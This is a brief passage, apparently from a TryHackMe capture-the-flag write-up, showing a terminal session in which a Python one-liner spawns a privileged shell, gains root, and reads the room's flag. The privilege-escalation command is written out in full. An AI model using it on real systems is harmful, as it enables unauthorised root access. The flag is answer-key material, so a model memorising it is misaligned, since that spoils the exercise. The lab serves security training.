 $ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}